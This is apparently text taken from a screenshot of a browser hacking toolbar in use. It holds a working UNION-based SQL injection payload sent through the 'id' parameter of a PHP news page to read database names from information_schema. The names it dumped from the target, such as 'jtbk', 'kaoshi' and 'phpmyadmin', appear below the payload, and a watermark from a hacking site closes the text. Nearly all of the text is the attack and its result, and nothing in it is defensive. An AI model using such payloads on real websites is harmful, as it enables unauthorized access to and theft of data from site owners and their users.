 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
/news_show.php?id=62040%20and%201=2%20union%20select+1,group_concat(0x285E,SCHEMA_NAME,0x5E29),3,4,5,6,7,8,9,10,11,12,13,15,14 From/**
Split URL
/information_schema.SCHEMATA
Execute
Enable Post data Enable Referrer
1
(^information_schema^),(^gyzx^),(^jtbk^),(^jtbk2009^),(^jxpt^),(^kaoshi^),(^mysql^),(^ndgsgl^),(^newjtbk^),(^phpmyadmin^)
新闻来源：4 浏览次数：7次 提交时间：5
哈客部落
www.Hake.cc